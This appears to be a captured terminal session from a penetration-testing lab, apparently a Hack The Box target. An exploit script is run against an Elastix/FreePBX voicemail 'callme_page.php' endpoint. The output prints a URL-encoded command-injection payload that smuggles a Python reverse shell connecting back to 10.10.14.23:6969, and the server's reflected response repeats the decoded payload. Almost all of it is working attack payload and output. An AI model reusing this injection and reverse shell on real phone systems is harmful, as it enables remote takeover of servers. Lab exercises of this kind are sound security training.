 user@kali:~/Desktop$ python3 exploit.py 10.10.10.7 10.10.14.23 6969 233
[*] target is https://10.10.10.7/recordings/misc/callme_page.php?action=c&callmenum=233
[*] encoded payload is "%40from-internal/n%0D%0AApplication%3A%20system%0D%0AData%3A%20python%20-c%20%27import%20socket%2Csubproces
s%2Cos%3Bs%3Dsocket.socket%28socket.AF_INET%2Csocket.SOCK_STREAM%29%3Bs.connect%28%28%2210.10.14.23%22%2C6969%29%29%3Bos.dup2%28s.f
ileno%28%29%2C0%29%3Bos.dup2%28s.fileno%28%29%2C1%29%3Bos.dup2%28s.fileno%28%29%2C2%29%3Bp%3Dsubprocess.call%28%5B%22/bin/sh%22%2C%
22-i%22%5D%29%3B%27%0D%0A%0D%0A"
[+] RESPONSE:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
  <head>
    <TITLE>Voicemail Message Call Me Control</TITLE>
    <link rel="stylesheet" href="../theme/main.css" type="text/css">
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
  </head>
<table class='voicemail' style='width: 100%; height: 100%; margin: 0 0 0 0; border: 0px; padding: 0px'><tr><td valign='middle' styl
e='border: 0px'><a href='callme_page.php?action=h&callmenum=233@from-internal/n
Application: system
Data: python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.23",6969));os.
dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
'>Click here to hang up.</a></td></tr></table><script language='javascript'>parent.document.getElementById('callme_status').innerHT
ML = 'The call has been answered.';</script><script language='javascript'>parent.document.getElementById('pb_load_inprogress').valu
e='false';</script><script language='javascript'>parent.document.getElementById('callme_status').parentNode.style.backgroundColor =
 'white';</script>  </body>
</html>
[+] DONE